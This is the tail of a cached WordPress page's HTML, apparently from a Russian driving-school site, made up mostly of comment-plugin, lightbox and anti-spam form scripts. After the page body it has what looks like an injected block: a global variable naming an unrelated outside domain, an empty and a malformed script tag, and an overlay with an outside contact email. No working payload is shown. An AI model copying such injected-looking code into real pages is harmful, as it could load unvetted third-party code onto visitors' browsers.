var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1324"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1324","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.358 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 14:01:37 -->

<!-- Compression = gzip -->
<!-- super cache -->

